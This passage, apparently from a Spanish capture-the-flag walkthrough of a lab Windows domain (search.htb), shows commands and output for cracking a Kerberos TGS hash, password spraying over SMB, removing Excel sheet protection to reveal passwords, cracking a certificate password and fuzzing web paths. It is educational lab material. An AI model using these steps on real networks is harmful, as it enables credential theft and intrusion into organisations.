ed372df7db67fe059a88d68ce168181e1199c02e6016e44aaa5411bf793ac5abe4134dc4cd03117e388be7b4797dce0be8085a05dd541b1207952aba1318118021aa9c02572e5ee50f86f68d003861bf70bf799c141c592e72f963ec7fd4f9c647be39a69508b5e3141175a85fcdadb78befb9e3e54fd225bdb7e7a2e326c3dc77032c36b721e69941694404329bec91277d67f8fcc581f6defa3450f083652ae8a36187524a2d32
Con john podemos intentar crackear el TGS y vemos que conseguimos una credencial.
1john -w=/usr/share/wordlists/rockyou.txt hash.web_svc
2Using default input encoding: UTF-8
3Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
4Will run 4 OpenMP threads
5Press 'q' or Ctrl-C to abort, almost any other key for status
6@3ONEmillionbaby (?)
71g 0:00:00:07 DONE (2024-12-04 18:55) 0.1333g/s 1532Kp/s 1532Kc/s 1532KC/s @421eduymayte619..@#ann!#
8Use the "--show" option to display all of the cracked passwords reliably
9Session completed.
Nos apuntamos este combo web_svc:@3ONEmillionbaby
Podemos comprobar la validez de esta credencial con netexec
1nxc smb 10.129.121.52 -u web_svc -p '@3ONEmillionbaby'
2SMB 10.129.121.52 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
3SMB 10.129.121.52 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
SMB Enumeration (again)
Ahora que tenemos otra credencial, podemos probar si tenemos acceso al recurso helpdesk que habíamos visto antes por SMB
Seguimos sin tener acceso a ese recurso, y antes podemos comprobar que web_svc no tiene un directorio en RedirectedFolders$
1smbmap -H 10.129.121.52 -u 'web_svc' -p '@3ONEmillionbaby' --no-banner
2[*] Detected 1 hosts serving SMB
3[*] Established 1 SMB session(s)
4
5[+] IP: 10.129.121.52:445 Name: research.search.htb Status: Authenticated
6 Disk Permissions Comment
7 ---- ----------- -------
8 ADMIN$ NO ACCESS Remote Admin
9 C$ NO ACCESS Default share
10 CertEnroll READ ONLY Active Directory Certificate Services share
11 helpdesk NO ACCESS
12 IPC$ READ ONLY Remote IPC
13 NETLOGON READ ONLY Logon server share
14 RedirectedFolders$ READ, WRITE
15 SYSVOL READ ONLY Logon server share
Password Spraying
Podemos con netexec comprobar si algún otro usuario está utilizando esta credencial, y vemos que sí.
1nxc smb 10.129.121.52 -u users.txt -p '@3ONEmillionbaby' --continue-on-success
2SMB 10.129.121.52 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
3SMB 10.129.121.52 445 RESEARCH [-] search.htb\Tristan.Davies:@3ONEmillionbaby STATUS_LOGON_FAILURE
4SMB 10.129.121.52 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
5SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jordan.Gregory:@3ONEmillionbaby STATUS_LOGON_FAILURE
6SMB 10.129.121.52 445 RESEARCH [-] search.htb\Claudia.Pugh:@3ONEmillionbaby STATUS_LOGON_FAILURE
7SMB 10.129.121.52 445 RESEARCH [-] search.htb\Angie.Duffy:@3ONEmillionbaby STATUS_LOGON_FAILURE
8SMB 10.129.121.52 445 RESEARCH [-] search.htb\Kaylin.Bird:@3ONEmillionbaby STATUS_LOGON_FAILURE
9SMB 10.129.121.52 445 RESEARCH [-] search.htb\Isabela.Estrada:@3ONEmillionbaby STATUS_LOGON_FAILURE
10SMB 10.129.121.52 445 RESEARCH [-] search.htb\Haven.Summers:@3ONEmillionbaby STATUS_LOGON_FAILURE
11SMB 10.129.121.52 445 RESEARCH [-] search.htb\Kayley.Ferguson:@3ONEmillionbaby STATUS_LOGON_FAILURE
12SMB 10.129.121.52 445 RESEARCH [-] search.htb\Crystal.Greer:@3ONEmillionbaby STATUS_LOGON_FAILURE
13SMB 10.129.121.52 445 RESEARCH [-] search.htb\Tristen.Christian:@3ONEmillionbaby STATUS_LOGON_FAILURE
14SMB 10.129.121.52 445 RESEARCH [-] search.htb\Judah.Frye:@3ONEmillionbaby STATUS_LOGON_FAILURE
15SMB 10.129.121.52 445 RESEARCH [-] search.htb\Maci.Graves:@3ONEmillionbaby STATUS_LOGON_FAILURE
16SMB 10.129.121.52 445 RESEARCH [-] search.htb\Sierra.Frye:@3ONEmillionbaby STATUS_LOGON_FAILURE
17SMB 10.129.121.52 445 RESEARCH [-] search.htb\Angel.Atkinson:@3ONEmillionbaby STATUS_LOGON_FAILURE
18SMB 10.129.121.52 445 RESEARCH [-] search.htb\Braeden.Rasmussen:@3ONEmillionbaby STATUS_LOGON_FAILURE
19SMB 10.129.121.52 445 RESEARCH [-] search.htb\Keith.Hester:@3ONEmillionbaby STATUS_LOGON_FAILURE
20SMB 10.129.121.52 445 RESEARCH [-] search.htb\Tyshawn.Peck:@3ONEmillionbaby STATUS_LOGON_FAILURE
21SMB 10.129.121.52 445 RESEARCH [-] search.htb\Camren.Luna:@3ONEmillionbaby STATUS_LOGON_FAILURE
22SMB 10.129.121.52 445 RESEARCH [-] search.htb\Cesar.Yang:@3ONEmillionbaby STATUS_LOGON_FAILURE
23SMB 10.129.121.52 445 RESEARCH [-] search.htb\Vincent.Sutton:@3ONEmillionbaby STATUS_LOGON_FAILURE
24SMB 10.129.121.52 445 RESEARCH [-] search.htb\Joy.Costa:@3ONEmillionbaby STATUS_LOGON_FAILURE
25SMB 10.129.121.52 445 RESEARCH [-] search.htb\Abby.Gonzalez:@3ONEmillionbaby STATUS_LOGON_FAILURE
26SMB 10.129.121.52 445 RESEARCH [-] search.htb\Keely.Lyons:@3ONEmillionbaby STATUS_LOGON_FAILURE
27SMB 10.129.121.52 445 RESEARCH [-] search.htb\Cade.Austin:@3ONEmillionbaby STATUS_LOGON_FAILURE
28SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jeramiah.Fritz:@3ONEmillionbaby STATUS_LOGON_FAILURE
29SMB 10.129.121.52 445 RESEARCH [-] search.htb\Eve.Galvan:@3ONEmillionbaby STATUS_LOGON_FAILURE
30SMB 10.129.121.52 445 RESEARCH [-] search.htb\Colby.Russell:@3ONEmillionbaby STATUS_LOGON_FAILURE
31SMB 10.129.121.52 445 RESEARCH [-] search.htb\Aarav.Fry:@3ONEmillionbaby STATUS_LOGON_FAILURE
32SMB 10.129.121.52 445 RESEARCH [-] search.htb\Gunnar.Callahan:@3ONEmillionbaby STATUS_LOGON_FAILURE
33SMB 10.129.121.52 445 RESEARCH [-] search.htb\Ada.Gillespie:@3ONEmillionbaby STATUS_LOGON_FAILURE
34SMB 10.129.121.52 445 RESEARCH [-] search.htb\Annabelle.Wells:@3ONEmillionbaby STATUS_LOGON_FAILURE
35SMB 10.129.121.52 445 RESEARCH [-] search.htb\Hunter.Kirby:@3ONEmillionbaby STATUS_LOGON_FAILURE
36SMB 10.129.121.52 445 RESEARCH [-] search.htb\Melanie.Santiago:@3ONEmillionbaby STATUS_LOGON_FAILURE
37SMB 10.129.121.52 445 RESEARCH [-] search.htb\Kylee.Davila:@3ONEmillionbaby STATUS_LOGON_FAILURE
38SMB 10.129.121.52 445 RESEARCH [-] search.htb\Hope.Sharp:@3ONEmillionbaby STATUS_LOGON_FAILURE
39SMB 10.129.121.52 445 RESEARCH [-] search.htb\Zain.Hopkins:@3ONEmillionbaby STATUS_LOGON_FAILURE
40SMB 10.129.121.52 445 RESEARCH [-] search.htb\German.Rice:@3ONEmillionbaby STATUS_LOGON_FAILURE
41SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jolie.Lee:@3ONEmillionbaby STATUS_LOGON_FAILURE
42SMB 10.129.121.52 445 RESEARCH [-] search.htb\Hugo.Forbes:@3ONEmillionbaby STATUS_LOGON_FAILURE
43SMB 10.129.121.52 445 RESEARCH [-] search.htb\Tori.Mora:@3ONEmillionbaby STATUS_LOGON_FAILURE
44SMB 10.129.121.52 445 RESEARCH [-] search.htb\Yaritza.Riddle:@3ONEmillionbaby STATUS_LOGON_FAILURE
45SMB 10.129.121.52 445 RESEARCH [-] search.htb\Abbigail.Turner:@3ONEmillionbaby STATUS_LOGON_FAILURE
46SMB 10.129.121.52 445 RESEARCH [-] search.htb\Claudia.Sharp:@3ONEmillionbaby STATUS_LOGON_FAILURE
47SMB 10.129.121.52 445 RESEARCH [-] search.htb\Desmond.Bonilla:@3ONEmillionbaby STATUS_LOGON_FAILURE
48SMB 10.129.121.52 445 RESEARCH [-] search.htb\Monique.Moreno:@3ONEmillionbaby STATUS_LOGON_FAILURE
49SMB 10.129.121.52 445 RESEARCH [-] search.htb\Charlee.Wilkinson:@3ONEmillionbaby STATUS_LOGON_FAILURE
50SMB 10.129.121.52 445 RESEARCH [-] search.htb\Taniya.Hardy:@3ONEmillionbaby STATUS_LOGON_FAILURE
51SMB 10.129.121.52 445 RESEARCH [-] search.htb\Lorelei.Huang:@3ONEmillionbaby STATUS_LOGON_FAILURE
52SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jayla.Roberts:@3ONEmillionbaby STATUS_LOGON_FAILURE
53SMB 10.129.121.52 445 RESEARCH [-] search.htb\Lillie.Saunders:@3ONEmillionbaby STATUS_LOGON_FAILURE
54SMB 10.129.121.52 445 RESEARCH [-] search.htb\Dax.Santiago:@3ONEmillionbaby STATUS_LOGON_FAILURE
55SMB 10.129.121.52 445 RESEARCH [-] search.htb\Eliezer.Jordan:@3ONEmillionbaby STATUS_LOGON_FAILURE
56SMB 10.129.121.52 445 RESEARCH [-] search.htb\Scarlett.Parks:@3ONEmillionbaby STATUS_LOGON_FAILURE
57SMB 10.129.121.52 445 RESEARCH [-] search.htb\Chanel.Bell:@3ONEmillionbaby STATUS_LOGON_FAILURE
58SMB 10.129.121.52 445 RESEARCH [-] search.htb\Natasha.Mayer:@3ONEmillionbaby STATUS_LOGON_FAILURE
59SMB 10.129.121.52 445 RESEARCH [-] search.htb\Maren.Guzman:@3ONEmillionbaby STATUS_LOGON_FAILURE
60SMB 10.129.121.52 445 RESEARCH [-] search.htb\Sage.Henson:@3ONEmillionbaby STATUS_LOGON_FAILURE
61SMB 10.129.121.52 445 RESEARCH [-] search.htb\Katelynn.Costa:@3ONEmillionbaby STATUS_LOGON_FAILURE
62SMB 10.129.121.52 445 RESEARCH [-] search.htb\Cadence.Conner:@3ONEmillionbaby STATUS_LOGON_FAILURE
63SMB 10.129.121.52 445 RESEARCH [-] search.htb\Amari.Mora:@3ONEmillionbaby STATUS_LOGON_FAILURE
64SMB 10.129.121.52 445 RESEARCH [-] search.htb\Belen.Compton:@3ONEmillionbaby STATUS_LOGON_FAILURE
65SMB 10.129.121.52 445 RESEARCH [-] search.htb\Elisha.Watts:@3ONEmillionbaby STATUS_LOGON_FAILURE
66SMB 10.129.121.52 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby
67SMB 10.129.121.52 445 RESEARCH [-] search.htb\Marshall.Skinner:@3ONEmillionbaby STATUS_LOGON_FAILURE
68SMB 10.129.121.52 445 RESEARCH [-] search.htb\Frederick.Cuevas:@3ONEmillionbaby STATUS_LOGON_FAILURE
69SMB 10.129.121.52 445 RESEARCH [-] search.htb\Savanah.Knox:@3ONEmillionbaby STATUS_LOGON_FAILURE
70SMB 10.129.121.52 445 RESEARCH [-] search.htb\Amare.Serrano:@3ONEmillionbaby STATUS_LOGON_FAILURE
71SMB 10.129.121.52 445 RESEARCH [-] search.htb\Lizeth.Love:@3ONEmillionbaby STATUS_LOGON_FAILURE
72SMB 10.129.121.52 445 RESEARCH [-] search.htb\Maeve.Mann:@3ONEmillionbaby STATUS_LOGON_FAILURE
73SMB 10.129.121.52 445 RESEARCH [-] search.htb\Sonia.Schneider:@3ONEmillionbaby STATUS_LOGON_FAILURE
74SMB 10.129.121.52 445 RESEARCH [-] search.htb\Armando.Nash:@3ONEmillionbaby STATUS_LOGON_FAILURE
75SMB 10.129.121.52 445 RESEARCH [-] search.htb\Prince.Hobbs:@3ONEmillionbaby STATUS_LOGON_FAILURE
76SMB 10.129.121.52 445 RESEARCH [-] search.htb\Griffin.Maddox:@3ONEmillionbaby STATUS_LOGON_FAILURE
77SMB 10.129.121.52 445 RESEARCH [-] search.htb\Yareli.Mcintyre:@3ONEmillionbaby STATUS_LOGON_FAILURE
78SMB 10.129.121.52 445 RESEARCH [-] search.htb\Rene.Larson:@3ONEmillionbaby STATUS_LOGON_FAILURE
79SMB 10.129.121.52 445 RESEARCH [-] search.htb\Sandra.Wolfe:@3ONEmillionbaby STATUS_LOGON_FAILURE
80SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jamar.Holt:@3ONEmillionbaby STATUS_LOGON_FAILURE
81SMB 10.129.121.52 445 RESEARCH [-] search.htb\Alfred.Chan:@3ONEmillionbaby STATUS_LOGON_FAILURE
82SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jermaine.Franco:@3ONEmillionbaby STATUS_LOGON_FAILURE
83SMB 10.129.121.52 445 RESEARCH [-] search.htb\Sarai.Boone:@3ONEmillionbaby STATUS_LOGON_FAILURE
84SMB 10.129.121.52 445 RESEARCH [-] search.htb\Saniyah.Roy:@3ONEmillionbaby STATUS_LOGON_FAILURE
85SMB 10.129.121.52 445 RESEARCH [-] search.htb\Kyler.Arias:@3ONEmillionbaby STATUS_LOGON_FAILURE
86SMB 10.129.121.52 445 RESEARCH [-] search.htb\Kaitlynn.Lee:@3ONEmillionbaby STATUS_LOGON_FAILURE
87SMB 10.129.121.52 445 RESEARCH [-] search.htb\Celia.Moreno:@3ONEmillionbaby STATUS_LOGON_FAILURE
88SMB 10.129.121.52 445 RESEARCH [-] search.htb\Margaret.Robinson:@3ONEmillionbaby STATUS_LOGON_FAILURE
89SMB 10.129.121.52 445 RESEARCH [-] search.htb\Blaine.Zavala:@3ONEmillionbaby STATUS_LOGON_FAILURE
90SMB 10.129.121.52 445 RESEARCH [-] search.htb\Bobby.Wolf:@3ONEmillionbaby STATUS_LOGON_FAILURE
91SMB 10.129.121.52 445 RESEARCH [-] search.htb\Arielle.Schultz:@3ONEmillionbaby STATUS_LOGON_FAILURE
92SMB 10.129.121.52 445 RESEARCH [-] search.htb\Lane.Wu:@3ONEmillionbaby STATUS_LOGON_FAILURE
93SMB 10.129.121.52 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby STATUS_LOGON_FAILURE
94SMB 10.129.121.52 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE
95SMB 10.129.121.52 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FAILURE
96SMB 10.129.121.52 445 RESEARCH [-] search.htb\Savanah.Velazquez:@3ONEmillionbaby STATUS_LOGON_FAILURE
97SMB 10.129.121.52 445 RESEARCH [-] search.htb\Abril.Suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
98SMB 10.129.121.52 445 RESEARCH [-] search.htb\Chace.Oneill:@3ONEmillionbaby STATUS_LOGON_FAILURE
99SMB 10.129.121.52 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE
100SMB 10.129.121.52 445 RESEARCH [-] search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE
101SMB 10.129.121.52 445 RESEARCH [-] search.htb\Reginald.Morton:@3ONEmillionbaby STATUS_LOGON_FAILURE
102SMB 10.129.121.52 445 RESEARCH [-] search.htb\Trace.Ryan:@3ONEmillionbaby STATUS_LOGON_FAILURE
103SMB 10.129.121.52 445 RESEARCH [-] search.htb\Payton.Harmon:@3ONEmillionbaby STATUS_LOGON_FAILURE
104SMB 10.129.121.52 445 RESEARCH [-] search.htb\Santino.Benjamin:@3ONEmillionbaby STATUS_LOGON_FAILURE
105SMB 10.129.121.52 445 RESEARCH [-] search.htb\krbtgt:@3ONEmillionbaby STATUS_LOGON_FAILURE
106SMB 10.129.121.52 445 RESEARCH [-] search.htb\Guest:@3ONEmillionbaby STATUS_LOGON_FAILURE
107SMB 10.129.121.52 445 RESEARCH [-] search.htb\Administrator:@3ONEmillionbaby STATUS_LOGON_FAILURE
Tenemos otro combo, Edgar.Jacobs:@3ONEmillionbaby
Vemos que este usuario pertenece a un grupo llamado London-HelpDesk, vamos a ver que hay aquí dentro.

Tenemos acceso al recurso helpdesk
1smbmap -H 10.129.121.52 -u 'Edgar.Jacobs' -p '@3ONEmillionbaby' --no-banner
2[*] Detected 1 hosts serving SMB
3[*] Established 1 SMB session(s)
4
5[+] IP: 10.129.121.52:445 Name: research.search.htb Status: Authenticated
6 Disk Permissions Comment
7 ---- ----------- -------
8 ADMIN$ NO ACCESS Remote Admin
9 C$ NO ACCESS Default share
10 CertEnroll READ ONLY Active Directory Certificate Services share
11 helpdesk READ ONLY
12 IPC$ READ ONLY Remote IPC
13 NETLOGON READ ONLY Logon server share
14 RedirectedFolders$ READ, WRITE
15 SYSVOL READ ONLY Logon server share
Este recurso está vacío.
1smbclient \\\\10.129.121.52\\helpdesk -U 'edgar.jacobs%@3ONEmillionbaby'
2Try "help" to get a list of possible commands.
3smb: \> dir
4 . Dc 0 Tue Apr 14 12:24:23 2020
5 .. Dc 0 Tue Apr 14 12:24:23 2020
6
7 3246079 blocks of size 4096. 768301 blocks available
En el directorio personal de este usuario en el recurso RedirectedFolders$ encontramos un archivo .xlsx, nos lo descargamos.
1smb: \edgar.jacobs\Desktop\> dir
2 . DRc 0 Mon Aug 10 12:02:16 2020
3 .. DRc 0 Mon Aug 10 12:02:16 2020
4 $RECYCLE.BIN DHSc 0 Thu Apr 9 22:05:29 2020
5 desktop.ini AHSc 282 Mon Aug 10 12:02:16 2020
6 Microsoft Edge.lnk Ac 1450 Thu Apr 9 22:05:03 2020
7 Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 12:35:44 2020
8
9 3246079 blocks of size 4096. 768299 blocks available
10smb: \edgar.jacobs\Desktop\> get Phishing_Attempt.xlsx
11getting file \edgar.jacobs\Desktop\Phishing_Attempt.xlsx of size 23130 as Phishing_Attempt.xlsx (117.6 KiloBytes/sec) (average 117.6 KiloBytes/sec)
Bypassing Microsoft Excel Protection
Vemos que es un archivo excel 2007+
1file Phishing_Attempt.xlsx
2Phishing_Attempt.xlsx: Microsoft Excel 2007+
Abriendo este archivo con libreoffice vemos que está protegido por contraseña y que se nos está ocultando la columna C

Podemos encontrar en esta pregunta en Microsoft como podemos desproteger un archivo de este tipo.
You can just right click the xlsx file and choose to open it with a ZIP editor.
I use and recommend 7-zip.Thereafter, the procedure is the same as explained by EdwardGreen and ToddSumrall, i.e.:
- Find the directory called \xl\worksheets\ and spot the (first) XML file related to the sheet you want to unlock.
- Right-click the XML file and choose EDIT -> your text editor will open the XML file.
- Inside the XML file, find the “sheetProtection” tag and entirely delete it (i.e. from the “<” symbol just before “sheetProtection”, to the nextcoming “>” symbol, both included).
- Save the XML file
- Close the XML file and when prompted, confirm you want to reload the modified xml file into the xlsx archive.
Entonces primero vamos a descomprimir el archivo excel.
1unzip Phishing_Attempt.xlsx
2Archive: Phishing_Attempt.xlsx
3 inflating: [Content_Types].xml
4 inflating: _rels/.rels
5 inflating: xl/workbook.xml
6 inflating: xl/_rels/workbook.xml.rels
7 inflating: xl/worksheets/sheet1.xml
8 inflating: xl/worksheets/sheet2.xml
9 inflating: xl/theme/theme1.xml
10 inflating: xl/styles.xml
11 inflating: xl/sharedStrings.xml
12 inflating: xl/drawings/drawing1.xml
13 inflating: xl/charts/chart1.xml
14 inflating: xl/charts/style1.xml
15 inflating: xl/charts/colors1.xml
16 inflating: xl/worksheets/_rels/sheet1.xml.rels
17 inflating: xl/worksheets/_rels/sheet2.xml.rels
18 inflating: xl/drawings/_rels/drawing1.xml.rels
19 inflating: xl/charts/_rels/chart1.xml.rels
20 inflating: xl/printerSettings/printerSettings1.bin
21 inflating: xl/printerSettings/printerSettings2.bin
22 inflating: xl/calcChain.xml
23 inflating: docProps/core.xml
24 inflating: docProps/app.xml
Ahora vamos al directorio xl/worksheets y modificamos el archivo sheet2.xml ya que queremos quitar la protección del segundo “sheet” (no me sale ahora la palabra en español).
Tenemos que borrar la etiqueta sheetProtection entera.

Una vez borrada, podemos comprimir todos los archivos en un nuevo archivo llamado excel.xlsx (por ejemplo)
1zip -r excel.xlsx *
2 adding: [Content_Types].xml (deflated 79%)
3 adding: docProps/ (stored 0%)
4 adding: docProps/core.xml (deflated 47%)
5 adding: docProps/app.xml (deflated 52%)
6 adding: _rels/ (stored 0%)
7 adding: _rels/.rels (deflated 60%)
8 adding: xl/ (stored 0%)
9 adding: xl/sharedStrings.xml (deflated 55%)
10 adding: xl/drawings/ (stored 0%)
11 adding: xl/drawings/_rels/ (stored 0%)
12 adding: xl/drawings/_rels/drawing1.xml.rels (deflated 39%)
13 adding: xl/drawings/drawing1.xml (deflated 58%)
14 adding: xl/styles.xml (deflated 89%)
15 adding: xl/printerSettings/ (stored 0%)
16 adding: xl/printerSettings/printerSettings1.bin (deflated 67%)
17 adding: xl/printerSettings/printerSettings2.bin (deflated 67%)
18 adding: xl/theme/ (stored 0%)
19 adding: xl/theme/theme1.xml (deflated 80%)
20 adding: xl/worksheets/ (stored 0%)
21 adding: xl/worksheets/sheet2.xml (deflated 73%)
22 adding: xl/worksheets/sheet1.xml (deflated 79%)
23 adding: xl/worksheets/_rels/ (stored 0%)
24 adding: xl/worksheets/_rels/sheet2.xml.rels (deflated 42%)
25 adding: xl/worksheets/_rels/sheet1.xml.rels (deflated 55%)
26 adding: xl/charts/ (stored 0%)
27 adding: xl/charts/style1.xml (deflated 90%)
28 adding: xl/charts/chart1.xml (deflated 77%)
29 adding: xl/charts/_rels/ (stored 0%)
30 adding: xl/charts/_rels/chart1.xml.rels (deflated 49%)
31 adding: xl/charts/colors1.xml (deflated 73%)
32 adding: xl/_rels/ (stored 0%)
33 adding: xl/_rels/workbook.xml.rels (deflated 74%)
34 adding: xl/calcChain.xml (deflated 55%)
35 adding: xl/workbook.xml (deflated 60%)
Ahora si lo abrimos en libreoffice vemos que sigue faltando la columnda C pero ya no sale el candado en la zona de abajo, por lo cual ya no está protegido.

Podemos expandir la columna que faltaba y vemos varias contraseñas.

Podemos hacer unas listas y probar la combinación de credenciales que vemos en el excel con netexec
Podemos usar el parámetro --no-bruteforce para que no se pruebe todas las combinaciones de usuario y contraseña, si no que pruebe el primer usuario de la lista con la primera contraseña de la lista, el segundo usuario de la lista con la segunda contraseña de la lista y así.
1nxc smb 10.129.121.52 -u users_excel.txt -p passwords_excel.txt --continue-on-success --no-bruteforce
2SMB 10.129.121.52 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
3SMB 10.129.121.52 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
4SMB 10.129.121.52 445 RESEARCH [-] search.htb\Cortez.Hickman:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
5SMB 10.129.121.52 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
6SMB 10.129.121.52 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
7SMB 10.129.121.52 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
8SMB 10.129.121.52 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
9SMB 10.129.121.52 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
10SMB 10.129.121.52 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
11SMB 10.129.121.52 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
12SMB 10.129.121.52 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
13SMB 10.129.121.52 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
14SMB 10.129.121.52 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
15SMB 10.129.121.52 445 RESEARCH [-] search.htb\Joy.Costa:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
16SMB 10.129.121.52 445 RESEARCH [-] search.htb\Vincent.Sutton:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE
Podemos revisar el directorio personal de este usuario del recurso RedirectedFolders$ y vemos la flag de usuario, nos la vamos a descargar.
1smbclient \\\\10.129.121.52\\'RedirectedFolders$' -U 'sierra.frye%$$49=wide=STRAIGHT=jordan=28$$18'
2Try "help" to get a list of possible commands.
3smb: \> cd sierra.frye
4smb: \sierra.frye\> dir
5 . Dc 0 Thu Nov 18 02:01:46 2021
6 .. Dc 0 Thu Nov 18 02:01:46 2021
7 Desktop DRc 0 Thu Nov 18 02:08:00 2021
8 Documents DRc 0 Fri Jul 31 16:42:19 2020
9 Downloads DRc 0 Fri Jul 31 16:45:36 2020
10 user.txt Ac 33 Thu Nov 18 01:55:27 2021
11
12 3246079 blocks of size 4096. 768029 blocks available
13smb: \sierra.frye\> get user.txt
14getting file \sierra.frye\user.txt of size 34 as user.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
La podemos visualizar.
1cat -p user.txt
2628fc3ec5a454f2...
User Pivoting
Interesting Certificates
En el directorio Downloads\backups podemos ver que también encontramos un archivo .pfx, este fichero es un contenedor que tiene un certificado y las claves privadas asociadas, eso sí, está protegido por contraseña. También encontramos un archivo .p12 que es mismo que .pfx pero utiliza extensiones distintas, ambos utilizan el formato PKCS#12 que es el estandar.
1smb: \sierra.frye\> cd downloads
2smb: \sierra.frye\downloads\> dir
3 . DRc 0 Fri Jul 31 16:45:36 2020
4 .. DRc 0 Fri Jul 31 16:45:36 2020
5 $RECYCLE.BIN DHSc 0 Tue Apr 7 20:04:01 2020
6 Backups DHc 0 Mon Aug 10 22:39:17 2020
7 desktop.ini AHSc 282 Fri Jul 31 16:42:18 2020
8
9 3246079 blocks of size 4096. 768027 blocks available
10smb: \sierra.frye\downloads\> cd backups
11smb: \sierra.frye\downloads\backups\> dir
12 . DHc 0 Mon Aug 10 22:39:17 2020
13 .. DHc 0 Mon Aug 10 22:39:17 2020
14 search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 17:04:11 2020
15 staff.pfx Ac 4326 Mon Aug 10 22:39:17 2020
16
17 3246079 blocks of size 4096. 768027 blocks available
18smb: \sierra.frye\downloads\backups\> get search-RESEARCH-CA.p12
19getting file \sierra.frye\downloads\backups\search-RESEARCH-CA.p12 of size 2643 as search-RESEARCH-CA.p12 (16.2 KiloBytes/sec) (average 16.2 KiloBytes/sec)
20smb: \sierra.frye\downloads\backups\> get staff.pfx
21getting file \sierra.frye\downloads\backups\staff.pfx of size 4326 as staff.pfx (26.4 KiloBytes/sec) (average 21.3 KiloBytes/sec)
Cracking the certificate password
Obviamente la contraseña no es vacía.
1openssl pkcs12 -info -in staff.pfx -nodes
2
3Enter Import Password:
4MAC: sha1, Iteration 2000
5MAC length: 20, salt length: 20
6Mac verify error: invalid password?
Podemos utilizar pfx2john para extraer el hash de la contraseña a un archivo e intentar crackearlo.
1pfx2john staff.pfx > hash
Después de un ratito, podemos crackear el hash.
1john -w=/usr/share/wordlists/rockyou.txt hash
2Using default input encoding: UTF-8
3Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
4Cost 1 (iteration count) is 2000 for all loaded hashes
5Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
6Will run 4 OpenMP threads
7Press 'q' or Ctrl-C to abort, almost any other key for status
8misspissy (staff.pfx)
91g 0:00:04:28 DONE (2024-12-04 19:44) 0.003729g/s 20456p/s 20456c/s 20456C/s missprin1956..missnono
10Use the "--show" option to display all of the cracked passwords reliably
Windows PowerShell Web Access
Ahora bien, ¿Qué podemos hacer con este certificado? En este punto tampoco podemos hacer mucho con este certificado.
Con wfuzz podemos enumerar el servicio web por HTTPS y encontramos un recurso /staff donde nos devuelve un 403.
1wfuzz --hc=404 -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt https://search.htb/FUZZ
2 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
3********************************************************
4* Wfuzz 3.1.0 - The Web Fuzzer *
5********************************************************
6
7Target: https://search.htb/FUZZ
8Total requests: 220561
9
10=====================================================================
11ID Response Lines Word Chars Payload
12=====================================================================
13
14000000017: 301 1 L 10 W 149 Ch "images"
15000000001: 200 1029 L 2969 W 44979 Ch "# directory-list-2.3-medium.txt"
16000000014: 200 1029 L 2969 W 44979 Ch "https://search.htb/"
17000000003: 200 1029 L 2969 W 44979 Ch "# Copyright 2007 James Fisher"
18000000007: 200 1029 L 2969 W 44979 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
19000000013: 200 1029 L 2969 W 44979 Ch "#"
20000000012: 200 1029 L 2969 W 44979 Ch "# on at least 2 different hosts"
21000000011: 200 1029 L 2969 W 44979 Ch "# Priority ordered case-sensitive list, where entries were found"
22000000010: 200 1029 L 2969 W 44979 Ch "#"
